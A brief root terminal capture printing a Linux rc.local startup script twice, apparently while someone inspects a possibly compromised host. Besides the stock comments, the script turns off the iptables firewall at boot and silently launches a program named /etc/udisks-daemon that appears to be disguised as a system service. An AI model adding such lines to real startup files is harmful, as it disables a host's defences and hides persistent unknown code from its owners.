 [root@localhost rc.d]# cat rc.local
#!/bin/sh
#
# This script will be executed *after* all the other init scripts.
# You can put your own initialization stuff in here if you don't
# want to do the full Sys V style init stuff.
touch /var/lock/subsys/local
/etc/init.d/iptables stop
nohup /etc/udisks-daemon > /dev/null 2>&1 &
[root@localhost rc.d]# cat /etc/rc.local
#!/bin/sh
#
# This script will be executed *after* all the other init scripts.
# You can put your own initialization stuff in here if you don't
# want to do the full Sys V style init stuff.
touch /var/lock/subsys/local
/etc/init.d/iptables stop
nohup /etc/udisks-daemon > /dev/null 2>&1 &